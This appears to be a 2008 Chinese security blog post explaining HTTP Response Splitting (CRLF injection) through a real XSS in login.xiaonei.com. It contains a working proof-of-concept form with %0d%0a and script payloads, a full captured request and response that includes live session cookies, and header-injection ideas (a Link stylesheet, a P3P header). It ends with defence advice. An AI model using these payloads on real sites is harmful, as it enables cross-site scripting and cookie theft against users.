老树开新花,再看 HTTP Response Splitting 攻击
作者:刺
为了讲清楚这个问题,首先我们来看一个校内网的XSS。
漏洞出在 http://login.xiaonei.com
正常情况下,用户名处是已经htmlencode过了的

(实际上 a<script>这里是 htmlencode过的)
接下来随便在什么站上构造如下form:
<form id=”x” action=”http://login.xiaonei.com/Login.do?email=a%0d%0a%0d%0a<script>alert(/XSS/);</script>” method=”post”>
<!– input name=”email” value=”” / –>
<input name=”password” value=”testtest” />
<input name=”origURL” value=”http%3A%2F%2Fwww.xiaonei.com%2FSysHome.do%0d%0a” />
<input name=”formName” value=”” />
<input name=”method” value=”” />
<input type=”submit” value=”%E7%99%BB%E5%BD%95″ />
</form>
提交该表单

将造成一个XSS

抓包看到数据是这样构成的
POST http://login.xiaonei.com/Login.do?email=a%0d%0a%0d%0a<script>alert(/XSS/);</script> HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, application/x-silverlight, */*
Referer: http://www.a.com/test.html
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)
Proxy-Connection: Keep-Alive
Content-Length: 103
Host: login.xiaonei.com
Pragma: no-cache
Cookie: __utmc=204579609; XNESSESSIONID=abcThVKoGZNy6aSjWV54r; [email protected]; __utma=204579609.2036071383.1229329685.1229336555.1229347798.4; __utmb=204579609; __utmz=204579609.1229336555.3.3.utmccn=(referral)|utmcsr=a.com|utmcct=/test.html|utmcmd=referral; userid=246859805; univid=20001021; gender=1; univyear=0; hostid=246859805; xn_app_histo_246859805=2-3-4-6-7; mop_uniq_ckid=121.0.29.225_1229340478_541890716; syshomeforreg=1; id=246859805; BIGipServerpool_profile=2462586378.20480.0000; _de=a; BIGipServerpool_profile=2462586378.20480.0000
password=testtest&origURL=http%253A%252F%252Fwww.xiaonei.com%252FSysHome.do%250d%250a&formName=&method=
HTTP/1.1 200 OK
Server: Resin/3.0.21
Vary: Accept-Encoding
Cache-Control: no-cache
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: kl=null; domain=.xiaonei.com; path=/; expires=Thu, 01-Dec-1994 16:00:00 GMT
Set-Cookie: societyguester=null; domain=.xiaonei.com; path=/; expires=Thu, 01-Dec-1994 16:00:00 GMT
Set-Cookie: _de=a
<script>alert(/XSS/);</script>; domain=.xiaonei.com; expires=Thu, 10-Dec-2009 13:35:17 GMT
Set-Cookie: login_email=null; domain=.xiaonei.com; path=/; expires=Thu, 01-Dec-1994 16:00:00 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Transfer-Encoding: chunked
Date: Mon, 15 Dec 2008 13:35:17 GMT
217b
<!DOCTYPE html PUBLIC “-//W3C//DTD XHTML 1.0 Transitional//EN” “http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd”>
<html xmlns=”http://www.w3.org/1999/xhtml”>
<head>
……
可以看到,实际上就是分割了http response 包的包头, %0d%0a 是换行,从而插入了我们自己的数据。
HTTP Response Splitting 是 CRLF Injection的一种.
Carriage Return (CR, ASCII 13, \r) Line Feed (LF, ASCII 10, \n)
这两个字符经常被用来作为换行。在很多文本、语言里,都能这么用,所以CRLF是一种广义的攻击,用在HTTP响应里,就是 HTTP Response Splitting
这已经是非常古老的技术了,现在拿出来说,是因为前两天看paper,发现提到IE8 的 XSS Filter没有,也不会(微软已确认)增加 CRLF + XSS 的防范。
所以在这里只能依靠我们自己来对抗这种攻击。
需要指出的是,如果直接用我上面那个form,可能会测试失败,这是因为校内是有压缩过HTTP包的
客户端浏览器(我的是IE7),提交包头里有:
Accept-Encoding: gzip, deflate
所以服务器知道客户端接受压缩包,所以选择了压缩响应包
Content-Encoding: gzip
这里是采用gzip压缩格式,如果压缩后,直接插入明文的html代码,会报错。
在实施HTTP Response Splitting 的时候,一般通过如下3个条件可以达成这种攻击(当然要没过滤%0d%0a):
1. Set-Cookie 中的内容用户可以控制
2. 302跳转的 Location 地址用户可以控制
3. 其他自定义Header 用户可以控制
上面举的校内网的例子就是第一种,在 Set-Cookie 中有个字段可以控制,而又没过滤CR、LF
实际上这里问题还不止如此,提交的参数中有一个
<input name=”origURL” value=”http%3A%2F%2Fwww.xiaonei.com%2FSysHome.do%0d%0a” />
此处将造成一个 302 跳转,满足我们的第二个条件,这里也是可以控制的。
第三个条件,自定义的header,这个不多见,但我也在大站里找到过案例,出于其他因素考虑,不在这里举例了。
GZIP的压缩数据很讨厌,导致我们必须要自己去压缩数据,然后想办法提交上去,大大增加了攻击的门槛。但是如果CRLF的时候处在 Content-Encoding: gzip 之前,则可以提交明文数据,反之,则不能直接提交明文数据。
比较万能的跨站是直接在HTTP头里插入新标准里的 Link 标签
Link: <http://www.a.com/xss.css>; REL:stylesheet
可以直接造成XSS
不光是XSS,HTTP Response Splitting 的严重性要高于XSS,因为能修改HTTP返回包头,所以很可能造成跨域问题。
设想我们插入一个P3P头,然后再在一个别的域引用此处,则会造成隐私数据的跨域.
此类问题非常之多,很多大站都有,不再举例了。漏洞组合起来,威力绝对不止1+1=2这么简单了。
要防范很简单,过滤或者替换 %0d%0a
针对我上面列出的3个条件,检查所有输出。
gzip的问题根本就不是问题,呵呵,你可以去掉这个字段,IIS就自动以明文来处理了。如果是程序员通过自己的代码实现gzip输出,一般也会判断客户端是不是支持gzip,不支持就发送明文。
也就说,你不要求压缩,服务器不会发送加密的数据给你的,因为服务器还有考虑发给你压缩的数据你能不能解压呢~~